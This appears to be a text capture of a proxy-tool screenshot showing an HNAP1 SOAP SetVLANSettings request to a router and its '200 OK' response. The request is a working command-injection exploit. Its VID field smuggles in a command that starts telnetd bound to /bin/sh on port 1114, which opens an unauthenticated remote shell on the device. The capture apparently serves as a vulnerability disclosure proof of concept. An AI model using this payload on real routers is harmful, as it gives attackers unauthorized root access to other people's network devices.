 Pretty Raw Hex \n ☰
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetVLANSettings xmlns="http://purenetworks.com/HNAP1/">
<Enabled>
true
</Enabled>
<PriorityEnabled>
false
</PriorityEnabled>
<ISPName>
Others
</ISPName>
<VLANIDInfoLists>
<VLANID>
<Service>
Internet
</Service>
<Tagged>
false
</Tagged>
<VID>
1 ;telnetd -l /bin/sh -p 1114 -b 0.0.0.0;
</VID>
<Priority>
0
</Priority>
<VendorClass>
</VendorClass>
</VLANID>
<VLANID>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=hzIarr26; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 02:40:46 GMT
6 Server: T&W/1.00
7 Content-Length: 371
8
9
10 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:x
"http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetVLANSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetVLANSettingsResult>
OK
</SetVLANSettingsResult>
13 </SetVLANSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16